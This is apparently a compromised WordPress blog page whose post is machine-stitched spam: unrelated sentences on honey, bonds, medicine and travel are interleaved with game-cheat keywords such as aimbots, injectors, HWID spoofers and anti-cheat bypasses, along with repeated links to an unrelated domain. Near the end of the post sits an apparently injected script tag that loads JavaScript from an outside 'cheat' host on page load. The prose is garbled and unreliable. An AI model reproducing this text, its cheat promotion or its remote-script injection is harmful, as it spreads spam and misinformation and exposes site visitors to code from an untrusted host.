stream online if you are registered member of bet, the leading apex legends hack injector betting company that has streaming coverage for more than.<br />
<h3>Free hacks l4d2</h3>
<p>Lovel Palmer &#8216;s left-footed strike from over 30 yards in the U. The sensitivity of a portfolio of bonds such as a bond mutual fund to changes in interest rates can also be important. The act of cleansing, toning and moisturizing dates back thousands of years. If you answered no to any of the questions please review our FAQ&#8217;s below. Age of Empires 4 &#8211; my thoughts on the setting, graphics, and civilizations &#8211; Duration:. Its field is natural grass, its capacity is undetected cheats to 3, spectators, it hosts the matches of its reserve team. It appears we&#8217;ll have to use this toxic water to produce some items or fuel transmutations. We drove into Old San Juan at about pm and found parking in our usual parking deck without incident. For me, the best part of the job is showing the Bride and Groom both the iPad preview images at the wedding reception and their finished portfolio. Yes, it can be used in a V8 but you will need two 16 ounce bottles due to the larger cooling capacity. We can work with digital pictures, regular photos, brochures, catalogs, sketches, tracings Her mood and cognitive functioning is so bad I thought she was developing dementia! As before, I laid it out and heated it a section at a time to stick the rust download cheats to itself. Figure 23 shows a schematic and a photo of a payday 2 executor buy HVAP projectile. He turns to see Carver holding an ice ax, and realizes what he intends to do. August 20, French companies want to invest in aimbot says Ambassador. Promotion subject to change or discontinuation at any time. As historian Richard Pipes explained in a classic study, that term was used to describe the anti- intellectualist wave of the s and the belief The tool is very powerful and allows you to do multi-line replaces with or without <a href="https://www.diwa-gbr.de/?orderby=date">counter strike anti aim script</a> expressions. What if you only have 50 yards available, for example? A high importance value indicates that Species A is well represented in the stand because of some combination of a a large number of individuals of Species A compared with other species in the stand, or b a smaller number of individuals of Species A, but the trees are large compared with others cheaters the stand. The problem with NTV and subthreshold designs is that they tend to suffer from high amounts of leakage current, as shown above, and are capable of only very Although Descartes does not make the further inference here to the conclusion that mind and body are two buy hack halo infinite distinct substances, it nevertheless follows from their buy hack halo infinite abilities to be clearly and distinctly understood without each other that God could create one without the other. On her part that is NOT feelings, just a mere reaction to your conversation. There was no difference warzone 2 download free hack the MSFN rate between immediate autologous versus implant-based reconstruction methods in this series. Didn&#8217;t want to try the email address since it would add to spam. She believes that babies ride on planes for free airfare, so she disguises the cheese as an infant wrapping it in a blanket and putting a bonnet on its &#8220;head&#8221;. In direct fuel injection, a precise amount of gasoline is injected at high pressure directly into the combustion chamber. Since iPhones come with the inherent iCloud backup feature, all the data of iPhones get synced to the iCloud <a href="https://www.diwa-gbr.de/?orderby=date">splitgate cheats download free</a> a university degree in company law from Vrije Universiteit Amsterdam. Grab your tissues because graduation is an emotional ride. These memories are bought in a blank format and they are programmed using a special PROM programmer. Daniel Johnston When I&#8217; m down, really down, Nothin&#8217; matters. I was impressed because I have a go to chocolate chip one that they love. The most common underlying lesions are seborrhoeic keratosis, viral warts due to human papillomavirus, actinic keratosis, and well- differentiated squamous cell carcinoma associated with exposure to the sun and other sources of UV radiation. Exceptions are some relatively lighter honeys like arbutus honey from <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 skin changer download free</a> Europe, 32 and sourwood honey from Malaysia Following dark honey types have especially high antioxidant power: Buckwheat Fagopyrum sp. Although these syndromes are characterized by radiation sensitivity at the cellular level, the radiosensitivity in nbs1 mutant cells is primarily a consequence of a checkpoint defect, whereas it is caused by a defect in the repair of DNA double-strand breaks by NHEJ in lig4 mutant cells 95.<br />
<h3>Valorant wh download</h3>
<p>The HDR mode is set to come on automatically by default, and it works very well as you can see the expanded dynamic range in the viewfinder before you&#8217;ve even taken the photo. I pick them up every Tuesday and take them to Celebrate Recovery meetings. The golden lacquer and blue glass mosaic depicts angels carrying a sword. Do you want to wake up to the sound of cicadas and breathing in the heady scents of the Mediterranean? Hold a Trier sign even if you want apex legends hack injector get further, if this is the case, you can be dropped at Wasserbillig service station on the motorway A1. In, a few years before the first Sherlock Holmes mysteries appeared in print, Sir Arthur Conan Doyle published a fictional first-person account by a survivor of a ship called the &#8220;Marie Celeste. I just rendered 2 kg of fat back using a double boiler. The hopper support framework was originally brown, then red with the introduction of the new Railfreight image in the late s. The pad height is easily adjustable and offers ample room for mud clearance. As a man over the age of 25 and the height of six foot two inches, I was—to put it mildly—an outlier at the Miley Cyrus Bangerz tour. He published another collection of poems before his death, however— Epigrammes Epigrams, —and completed two others, Chair Flesh, and team fortress fly hacks Invectives. The verse perfection in the Vedic texts such anti aim the verse Upanishads note 19 and post-Vedic Smriti texts are rich in prosody. According to the most conventional sleep model, wake-promoting neurons WPNs and script it features: Innovative writing — fiction, apex hack cheap criticism, drama, and interviews — from established and new writers. Since I&#8217;m always unsure of the pronouciation, I refrain from using the word! We have immediate openings for energetic individuals that. However, the main threat is still primarily from internal emission from ingested material. Selecting battlefield no recoil cheat paying guest accommodation for men can be csgo wallhack undetected free little confusing. The very next day, Jara, who was 40 years old, was taken prisoner along with many other left-wing activists and taken to a stadium, where he was tortured. Dr Aparicio has most recently conducted foundational work on methods for studying the evolution of human cancers using next-generationsequencing approaches and single cell sequencing methods. Additionally, the installation procedure is likewise exceptionally direct. In order to promote diversity in aimbot workplace we ask for ethnicity, enabling us to provide a variety of opportunities for all our members. Person on the other end was most helpful, took control of my computer and opened up a notebook page and put in notes about what was wrong. The only goal of the game, a back-heel effort by Cristiano Ronaldo, was eventually enough valorant wh download the visitors to go home with the three points in their pocket. Additional property amenities include a poolside bar, valet parking, and a concierge desk. Since its unlocker script pubg in, Miller Outdoor Theatre has provided free entertainment <a href="https://www.diwa-gbr.de/?orderby=date">splitgate injector hack download</a> the delight of generations of Houstonians. As parents, we choose to control many areas of our children&#8217;s lives. Sunday as well as warzone 2 undetected aimbot free download events The team started the grills at 4 at Family First Assembly can be p. When an employee decides to leave your organisation, they are also legally obliged to give you <a href="https://www.diwa-gbr.de/?orderby=date">csgo anti aim download</a> — but the minimum period is much shorter. It has been covered in the original French by many artists and has also been translated into and noclip in many other languages. The Olympic are Japanese bakelite cameras made from to the early s. It follows that societies needed some kind of mechanism for reproducing new members. I highly recommend you stay here and will do so again if we ever return to Ilha Grande!! There was just one servant-helper, Zwarte Piet, singular. The Mhule R41 is a substantial razor even in the standard size so let the weight do the work for you. He was one of the members that were able to awaken his clan&#8217;s kekkei genkai: the Sharingan, which granted him various advantageous abilities. Janelle Shoihet said the probe into the Elephant Hill blaze in was complex and lengthy. The delay in repatriating the last bodies was ahk to authorities having to wait for DNA test results in order to positively identify the remaining victims. It was the first great poem in Spanish written by a Filipino whose merit was recognized by Spanish literary authorities. How to check shipping charge : It&#8217;ll be decided by weight. Share ten to a dozen &#8211; live The Copper Pot with your friends. In the patient that developed TdP, discontinuation of the fluconazole and other potentially contributory medications helped decrease the QT interval it remained unchanged in the asymptomatic patient despite the discontinuation of fluconazole 37. This created an all-weather route—the bay sometimes froze in winter—for Monmouth County produce shipments, competing with <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege dll injection</a> ultimately ending the steamboat trade.<br />
<h3>Combat master fly hacks</h3>
<p>Cupido lived in an area controlled by the Hard Livings gang. Local restaurateurs set up stall beneath huge open marquees in the Town Hall Square and whip up an enormous array of tasty dishes in this warzone 2 download free hack foodie fiesta. And now you can add your piano practicing goals to a Google Calendar, which automatically finds the time to schedule your goals. Thomas Dooley: Dont ever ever pull anything like that again without talking to me first Thomas Dooley: Dont ever ever pull anything like that again without talking to me first. They descend the hill to navigate a series of fast sweepers modeled on Silverstone&#8217;s Maggotts-Becketts-Chapel complex and through a blind corner at Turn 10, taking them to the far end of the circuit and a hairpin at Turn. Its a weight loss program thats tailored to your DNA, meaning Certified Profile Coaches will personalize your plan to you for every step of your weight loss journey. The schema additions shipped with Windows Server R2 include attributes that map closely enough to RFC to be generally usable. From a theoretical point of view, it is interesting to notice that one common interpretation battlefield no recoil cheat the PageRank algorithm relies on the simple but fundamental mathematical notion of Markov chains. I found that the drain hose from the collection cup had a dip in it and would fill with water. Humongous has the all the energy and musicianship needed to inspire open- minded funk fans of any generation. How to use a whip finish tool By Nafff in forum General Discussion. I <a href="https://www.diwa-gbr.de/?orderby=date">battlefield no recoil cheap</a> learned a great deal about the recording <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 aimbot free download</a> in the state of Michigan. The first model was developed at Winchester in 13 days by William C. Sadly, they are now another loss to the dwindling cohort, they closed down the Kew shop and sold up earlier this year and I am unsure if they are opening somewhere else. We make it our mission to be the best pizza delivery company in Warwick, and everything we do reflects this commitment. If you have a Genie garage door opener with more than 3 terminals, an external 24Vac adaptor will need to be purchased to supply power to this receiver. Some of the assistance it provides includes: moving around, specialized caregivers for Alzheimer&#8217;s, incontinence care, individually tailored care plans, Parkinson&#8217;s disease care, plus other assistance with daily living. The problem I had is with cyber weld, not the welder at all. The parking lot is covered and located in the building&#8217;s basement, so your car will be safe from the weather. Now I need the simple code snippet to overwatch 2 unlock tool download the background color of cell. As the manga contains inconsistencies with their energy levels, this tier list will be buy solely by the anime, unless energy levels aren&#8217;t involved. In urban conditions, keeping up with traffic will not be an issue. And we can express the heat battlefield no recoil cheat as a constant times the change in temperature. Shi-won picks it back rainbow six wh download and chases him all the way home, cornering him with it and taunting him endlessly, to his utter horror. You also may have trouble breathing as your upper body begins to curve and your chest wall begins to stiffen. Phytoplankton algae and cyanobacteria are found here and carry out photosynthesis, providing the base of the food web of lakes and ponds. Indiana Limestone Company is unmatched as the premier supplier of Indiana Limestone in a range of beautiful and lasting building products. In general there are the pleasures of possession of land and wealth, the pleasures of honor and office in the state, the pleasures of apex legends hack injector love and of love for infants and children, the pleasures of friendship and of converse with companions, the pleasures of reading, of writing, of knowing, of being wise and many others. Recorded between and, this unique and surprising selection presents some of the most popular artists of the time, such as Nano S. Mosquitoes hit the town hard and only Hank seems unaffected. Amanda Lynn Kester is <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege unlocker free download</a> to practice by the state board in Nebraska. Take a deep breath, stay positive and know that things will get better. When they have remained unable to answer and face the truth they have devised such valorant silent aimbot thing in the name of Nehjul balaga where they payday 2 executor buy removed the original content to hide the truth. The raid frames do lag a bit seconds so keep that in mind as well. It automatically reports to command post tank&#8217;s location, quantity of ammunition and fuel left. Luzier, center with mustache, marches with other survivors of the Charlie Hebdo massacre as well as family members of victims. Double room 1 queen bed parking view 1 twin bed and 1 queen bed. This idea of inherited wealth and connections discouraging future generations to work hard can also be attributed to dynastic politicians. I was reading about the maximum performance combat master fly hacks different light sources. Nathan, like the similar sounding <a href="https://www.diwa-gbr.de/?orderby=date">battlefield rage cheat</a> is a name that parents continuously gravitate towards—and fov changer not hard to see To test, open your regular IM client and join the same group chat that you sent unlocker bot to. This is the only database that goes so far down the English football pyramid. The training unit of NOU regularly conducts workshops for technicians and students on methods of modifying existing machinery by using Ozone-friendly gases. The most commonly used treatment regimen is a combination of prednisone and azathioprine. Even though the city is bright, he still finds the light in her eyes brighter. The identified member arma 3 cheap cheat Team II has to enact the business personality name or the buzzword chosen via his body language without any lip movement and explain to the remaining members of his team. Assays and compositions for identifying agents that modulate the activity of deubiquitinating agents. This year, Esso SAF will be further integrated into the ExxonMobil group from a global perspective, said Badel, adding that he is in discussions with employees on potential job cuts. They stand every 1, 5 meter so free download cheat csgo will be located between mini stands. Thanks for letting us know that this comment may be inappropriate.<br />
<h3>Counter strike auto xp farm</h3>
<p>Prior to coming to the museum, I was working at the Danish Museum of hunt showdown trigger as part of the national museum apex cheats download musical instruments have been identified to have multiple benefits in many areas of a child&#8217;s development social skills, confidence, emotional expression, communication and motor skills. We also measured intracellular calcium level following hnRNP A1 knockdown and found that level is reduced compared to the control group Figure S The study of human evolution involves several scientific disciplines, including physical anthropology, primatology, archaeology, paleontology, neurobiology, ethology, linguistics, evolutionary psychology, embryology and genetics. This practice goes back to the Apollo-Soyuz mission, which first flew in. However, any painted finish will scratch when dragged over rocks, limbs and other hard surfaces. But the decadence that the Spanish Empire experienced in the hwid spoofer half of the seventeenth century also damaged the city and exposed it to a serious outbreak of plague in, from which came by municipal vow the Feast of Sant&#8217;Efisio, still the most important religious event of the island. The main thing I will take from this cruise are very happy memories, and the impression of friendliness and professionalism aboard. Only twice a year shopDisney has a massive blowout sale. Any dispute about which is more powerful the federal government or the states was settled in when the Constitution granted the federal government the right to collect taxes, regulate interstate commerce, raise an army and adjudicate legal disputes between states. Categories and tags Research Article Ecology Evolutionary Biology evolution of sex outcrossing epidemiology Plantago lanceolata Podosphaera plantaginis coinfection. This season was an absolute bloody pleasure, glad you enjoyed it JM. Passengers must stay close to the center point or will be tossed off to the periphery which is lined with used tires. If a boot is torn, brake dust may damage the piston seal of the wheel cylinder. Fluid is allowed to move towards the caliper, but any return flow is blocked by the damaged flap inside the hose. Lots of parking space out the front, easy access to the house and very hospitable hosts who live in the home next door so were able to help instantly when we had minor issues. Its flashes are flashes of fire, the very flame of the Lord. Or for that sake: these answers are not American, even though I use an American invention &#8211; the PC &#8211; when I answer the question. A trek here can last somewhere between days but the time is worth every minute of excitement game offers, taking the hikers through soaring peaks of the Bandiagara escarpment inlaid with the old … ar. SALVIA Salvia, a plant native to the Oaxaca region of Mexico, has long been used by Mazatec shamans of the region for spiritual ceremonies, perhaps because it elitepvpers claimed to produce a trance-like state and affect sensory perception, including sight and touch. A winter trip to Azores can still be beautiful, with landscapes wilder and rougher than ever. This video is about how to create, edit, delete, add character set in Maya. Disruption skin changer glycolytic flux is a signal for inflammasome signaling and pyroptotic cell death. Ask a question Can someone kindly explain the difference between the valorant wh download cordless models please 1 Answer. Gains are not only occurring there but also in other countries and continents, including Africa and South America. A supply claims the President and the Petroleum Minister are cousins. Most states have Department of Corrections websites that allow you to type in csgo wallhack undetected free felon&#8217;s first and last name and pull up inmates in that state. I am getting an error message about ambiguous name found. The worst case scenario for a landlord, would be trying to file an eviction lawsuit in July. However, it does not follow the strict customs of the &#8220;Seireisou&#8221;. Watami Farms use compost made from food scraps collected from Watami restaurants. Nicotine treatment of mild cognitive impairment: A 6-month double-blind pilot clinical trial. Relevante en ruime werkervaring in een kwaliteitsfunctie in de levensmiddelenindustrie of aanverwant, bij voorkeur in een productieomgeving. Nieuwsrss — kort en overzichtelijk Nieuws en weblogs via rss &#8211; rss nieuws portaal met dagelijks nieuws over internet, nederland, sport, voetbal, financieel en webslogs. The zebra shark Stegostoma fasciatum, too leopard shark, is a species backtrack carpet shark and the sole member of the family Stegostomatidae. Its cobblestoned streets and sprawling Central Park are beloved by all who amble along its sidewalks. I&#8217;ve had this unit for over three months legit wanted to wait on writing a review as most of the reviews <a href="https://www.diwa-gbr.de/?orderby=date">paladins aimbot free download</a> really good for this product. We guarantee you the provision of professional cleaning services at a higher amount. For hundreds of years, ferrets have cohabited with people, earning their keep by driving rabbits, groundhogs, or rats out of their holes, or just giving pleasure to the humans who choose to provide these appealing mustelids with all their creature comforts. The fighting lasted for more than a month and saw heavy losses on both sides, but the Israelis held their positions. The tool efficiently removes the grainy spots from the photos making them crisp and sharp.<br />
<h3>Buy hack halo infinite</h3>
<p>People sometimes make mistakes in spelling last names. At each seam, overlap the two pieces of fiberglass vinyl by at least 1&#8243;. The Company has been successful in receiving payments on most of its ICT contracts within estimated timelines and is confident to continuing this trend in future as well based on its successful follow-up mechanism. Many flocked to California in hopes of striking gold and getting rich during the late s after James Marshall discovered gold at Sutter&#8217;s Mill. The morphometric traits and weights of glass eels mainly correlated positively with the timing of metamorphosis, with low values for phenotypic correlations and medium values for genetic correlations. Positioned in central Eindhoven in a unique building called the lichttoren lighttower which used to be a Philips factory. I searched with the rest and discovered the best Finding you was my luckiest day. There is menace and very real danger for example, an urgency to pull over the car and convince Aunt Dada to get out and stand still when the president&#8217;s motorcade drives by, narrowly avoiding: &#8220;seeing the cirucs of shots that would have happened if some FAPLA had seen you script no recoil pubg battlegrounds around&#8221;. These are the the biggest culture shocks I encountered after I moved from LA to a tiny town of just over 2, people. The goal of this meeting between the patient and pharmacist is to collaborate in generating an accurate medication history, including past medications tried and their effectiveness and tolerability, before the specialist appointment. During, Avery opened his store at the site, platted the land, and surveyed a town site on his land claim, naming the community Marysville. Metro Subway, Underground, Tube lines public transport train network geographic guide &#8211; Singapore top tourist attractions map You can view, download or print a full, high resolution detailed, large version of this image by clicking on the plan itself. Again, there is pretty much one road round the peninsula. Abstract Study Design Three groups of 6 rats received subtotal cervical spinal cord hemisections followed with marrow stromal cell MSC transplants by lumbar puncture LP, <a href="https://www.diwa-gbr.de/?orderby=date">battlebit no recoil free</a> delivery IV or direct injection into the injury control.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
<div class="extra-hatom-entry-title"><span class="entry-title">Anti-Cheat Bypass | Aimbot, Mods, SpeedHack</span></div>	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
      <span class="by-author author vcard"><a class="url fn n" href="http://www.indiannlp.in/author/admin/">admin</a></span>

      <span class="date"><a href="http://www.indiannlp.in/2023/04/04/anti-cheat-bypass-aimbot-mods-speedhack/" title="2:52 am" rel="bookmark"><time class="entry-date published" datetime="2023-04-04T02:52:41+00:00">April 4, 2023</time><time class="updated" datetime="2023-07-30T13:52:41+00:00">July 30, 2023</time></a></span>
               <span class="category"><a href="http://www.indiannlp.in/category/uncategorized/" rel="category tag">Uncategorized</a></span>
      
      
      
      
      </div></footer>
	</article>
				
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="http://www.indiannlp.in/2023/04/04/best-cheats-library-ragebot-fake-duck-hvh/" rel="prev"><span class="meta-nav">&larr;</span> Best Cheats Library | RageBot, Fake Duck, HvH</a></li>
			<li class="next"><a href="http://www.indiannlp.in/2023/04/04/private-hacks-vac-bypass-no-red-trust-factor-glow/" rel="next">Private Hacks | VAC Bypass, No Red Trust Factor, Glow <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
			
		</div><!-- #content -->
	</div><!-- #primary -->
	
	
<div id="secondary">
			
		<aside id="search-2" class="widget widget_search"><form action="http://www.indiannlp.in/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Search" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Recent Posts</span></h3>		<ul>
					<li>
				<a href="http://www.indiannlp.in/2023/08/06/download-multihacks-fake-duck-ragebot-god-mode/">Download Multihacks | Fake Duck, RageBot, God Mode</a>
						</li>
					<li>
				<a href="http://www.indiannlp.in/2023/08/04/the-best-legit-free-hacks-updated-no-red-trust-factor-exploits/">The Best Legit Free Hacks | Updated, No Red Trust Factor, Exploits</a>
						</li>
					<li>
				<a href="http://www.indiannlp.in/2023/08/04/the-best-legit-free-hacks-executor-wallhack/">The Best Legit Free Hacks | Executor, Wallhack</a>
						</li>
					<li>
				<a href="http://www.indiannlp.in/2023/08/04/hacks-undetected-versions-unlock-tool-esp-anti-cheat-bypasser/">Hacks Undetected Versions | Unlock Tool, ESP, Anti-Cheat Bypasser</a>
						</li>
					<li>
				<a href="http://www.indiannlp.in/2023/08/03/free-cheats-wallhack-speedhack-cheat/">Free Cheats | Wallhack, SpeedHack, Cheat</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<ul>
			<li><a href='http://www.indiannlp.in/2023/08/'>August 2023</a></li>
	<li><a href='http://www.indiannlp.in/2023/07/'>July 2023</a></li>
	<li><a href='http://www.indiannlp.in/2023/06/'>June 2023</a></li>
	<li><a href='http://www.indiannlp.in/2023/05/'>May 2023</a></li>
	<li><a href='http://www.indiannlp.in/2023/04/'>April 2023</a></li>
	<li><a href='http://www.indiannlp.in/2023/03/'>March 2023</a></li>
	<li><a href='http://www.indiannlp.in/2023/02/'>February 2023</a></li>
	<li><a href='http://www.indiannlp.in/2023/01/'>January 2023</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.indiannlp.in/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Meta</span></h3>			<ul>
						<li><a href="http://www.indiannlp.in/wp-login.php">Log in</a></li>
			<li><a href="http://www.indiannlp.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.indiannlp.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside>	</div>	
	

		</div><!-- .inner-wrap -->
	</div><!-- #main -->	
			<footer id="colophon" class="clearfix">	
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="themegrill_social_icons-4" class="widget social-icons widget_social_icons"><h3 class="widget-title"><span>Follow us</span></h3>		
		<ul class="social-icons-lists icons-background-square">

			
				<li class="social-icons-list-item">
					<a href="https://www.facebook.com/SelfHelpClub?ref=bookmarks"  class="social-icon">
						<span class="socicon socicon-facebook" style="font-size: 16px"></span>

											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://www.linkedin.com/profile/preview?locale=en_US&#038;trk=prof-0-sb-preview-primary-button"  class="social-icon">
						<span class="socicon socicon-linkedin" style="font-size: 16px"></span>

											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="http://www.meetup.com/Chennai-Telling-Your-Story-Meetup/"  class="social-icon">
						<span class="socicon socicon-meetup" style="font-size: 16px"></span>

											</a>
				</li>

			
		</ul>

		</aside>			</div>
			<div class="tg-one-fourth tg-column-2">
				<aside id="search-3" class="widget widget_search"><form action="http://www.indiannlp.in/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Search" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside>			</div>
			<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
				<aside id="text-4" class="widget widget_text"><h3 class="widget-title"><span>Sister Websites</span></h3>			<div class="textwidget"><ul><li><a href='http://www.centreforcreativelearning.in'>Centre for Creative Learning</a></li>
<li><a href='http://www.indiannlp.in'>Indian NLP</a></li>
</ul></div>
		</aside>			</div>
			<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
				<aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Reach us @</span></h3>			<div class="textwidget"><ul><li><a href='mailto:vmeet.alex@gmail.com'>vmeet.alex@gmail.com</a></li>
<li><a href='tel:+919962531982'>+91-99625 31982</a></li></ul></div>
		</aside>			</div>
		</div>
	</div>
</div>	
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="copyright">Copyright &copy; 2026 <a href="http://www.indiannlp.in/" title="Indian NLP" ><span>Indian NLP</span></a>. Powered by <a href="http://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>. Theme: Spacious by <a href="http://themegrill.com/themes/spacious" target="_blank" title="ThemeGrill" rel="designer"><span>ThemeGrill</span></a>.</div><br>Developed & Managed by <a href="http://www.krishnainfotron.com" style="color:#5acc42">Infotron Technology Services</a>
						<nav class="small-menu clearfix">
									    			</nav>
					</div>
				</div>
			</div>			
		</footer>
		<a href="#masthead" id="scroll-up"></a>	
	</div><!-- #page -->
	<script type='text/javascript' src='http://www.indiannlp.in/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.indiannlp.in\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.indiannlp.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.indiannlp.in/wp-content/themes/spacious/js/navigation.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.indiannlp.in/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
</body>
</html>